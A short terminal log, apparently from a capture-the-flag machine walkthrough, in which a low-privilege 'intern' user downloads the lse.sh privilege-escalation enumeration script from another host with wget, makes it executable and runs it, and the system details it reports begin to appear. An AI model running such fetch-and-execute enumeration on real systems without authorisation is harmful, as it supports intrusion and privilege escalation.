 intern@devel:~$ wget http://172.31.115.10/lse.sh
--2020-01-24 18:46:09--  http://172.31.115.10/lse.sh
Connecting to 172.31.115.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34316 (34K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh 100%[=======================================
2020-01-24 18:46:09 (338 MB/s) - ‘lse.sh’ saved [34316/34316]
intern@devel:~$
intern@devel:~$ ls
lse.sh  user.txt
intern@devel:~$ chmod +x lse.sh
intern@devel:~$
intern@devel:~$ ./lse.sh
---
If you know the current user password, write it here for better results:
---
LSE Version: 1.16
User: intern
User ID: 1000
Password: none
Home: /home/intern
Path: /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
umask: 0022
Hostname: devel
Linux: 4.19.0-6-amd64